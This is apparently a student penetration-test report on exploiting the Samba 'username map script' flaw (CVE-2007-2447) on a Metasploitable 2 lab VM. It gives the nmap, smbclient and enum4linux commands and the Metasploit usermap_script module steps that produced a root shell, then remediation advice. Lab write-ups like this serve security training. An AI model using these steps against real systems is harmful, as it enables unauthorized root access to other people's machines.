Exploitation of Samba “Username Map Script” Remote Command Execution Using Nmap and Metasploit
Author:
Sabiya Khatun Miya
Target System:
Metasploitable 2 Linux VM (192.168.233.129)
Attacker Platform:
Kali Linux (192.168.233.128)
Assessment Date:
July 22, 2026

1. Executive Summary
Penetration testing of the target computer was performed within a controlled lab environment in order to determine the security status of the machine under test. As a result of the assessment, the Server Message Block (SMB) service running Samba was found vulnerable to the Username Map Script Command Execution attack.
As a result of the attack, an attacker gains the ability to execute remote commands due to a vulnerability present in the Samba service configuration. Exploitation of this vulnerability was carried out using the Metasploit Framework, resulting in a root-level shell on the target system.
Risk Summary Matrix
Metric | Details
Max Risk Rating | CRITICAL (10.0 / 10.0)
Primary Vulnerability | Unauthenticated Remote Code Execution (CVE-2007-2447)
System Compromise | Complete Administrative Takeover (Root Access Acquired)
Data Confidentiality | Severely Compromised — Full read access to filesystem and database parameters.
System Integrity | Severely Compromised — Full write, modify, and delete access over binary files and system logs.

2. Scope and Methodology
The assessment followed a standard penetration testing methodology consisting of the following phases:
- Reconnaissance
- Scanning and Enumeration
- Vulnerability Assessment
- Exploitation
- Post-Exploitation Validation
- Reporting

Tools used during the assessment:
- Nmap
- SMBClient
- Enum4linux
- Metasploit Framework

3. Technical Findings and Exploitation Phase

Finding 01: Samba Username Map Script Remote Command Execution
Vulnerability Type | Remote Code Execution
CVSS v3 Base Score | 9.8 Critical
CVE ID | CVE-2007-2447
Access Vector | Remote

Step 1: Host Discovery
Objective: Confirm the target host is live on the network.
Command: ping 192.168.233.129 | nmap -sn 192.168.233.129


Step 2: Port Scanning
Objective: Identify open TCP ports on the target.
Command: nmap -T4 -F 192.168.233.129

Ports of interest for this exploit: 139/tcp (NetBIOS) and 445/tcp (SMB).

Step 3: Service and Version Enumeration
Objective: Identify the SMB service and its version information.
Command: nmap -sC -sV 192.168.233.129

The scan confirms Samba 3.0.20-Debian, a version affected by the Username Map Script vulnerability (CVE-2007-2447).

Step 4: SMB Enumeration
Objective: Enumerate available SMB shares and gather system information.
Commands: smbclient -L 192.168.233.129 -N | enum4linux 192.168.233.129


These commands enumerated shared folders, local users, groups, password policy, and NetBIOS/OS information, confirming a weak anonymous-access SMB configuration.

Step 5: Exploitation Using Metasploit
Objective: Exploit the Samba Username Map Script vulnerability.
Commands: msfconsole → search samba → use exploit/multi/samba/usermap_script → set RHOSTS/LHOST → exploit

Result: A remote command shell was successfully obtained. Command execution was achieved on the target system.

Step 6: Post-Exploitation Validation
Objective: Verify successful access to the compromised system.
Commands: whoami | id | ls -la

These commands confirm the current user is root, with full UID 0 / GID 0 privileges and unrestricted filesystem access — verifying a complete system compromise.

4. Impact Assessment
The Samba Username Map Script flaw makes it possible for any unauthenticated attacker to run remote commands arbitrarily. Possible impacts include:
- Unauthorized remote system access
- Execution of arbitrary operating system commands
- Compromise of confidential data
- Modification and deletion of files
- Further attacks on internal systems (lateral movement / pivoting)

5. Remediation and Recommendations
Immediate Actions
- Install an updated and supported version of Samba.
- Turn off any unneeded SMB services.
- Constrain SMB connections through firewall configuration.
- Use SMB within trusted internal networks only.

Long-term Security Measures
- Install regular security updates.
- Implement centralized logging and monitoring.
- Conduct routine vulnerability assessments.
- Install IDS/IPS (Intrusion Detection/Prevention Systems).
- Implement network segmentation.
- Follow the principle of least privilege.

6. Disclaimer
This assessment was performed within a controlled laboratory environment for educational purposes. Unauthorized scanning or exploitation of systems without explicit permission is illegal and unethical.

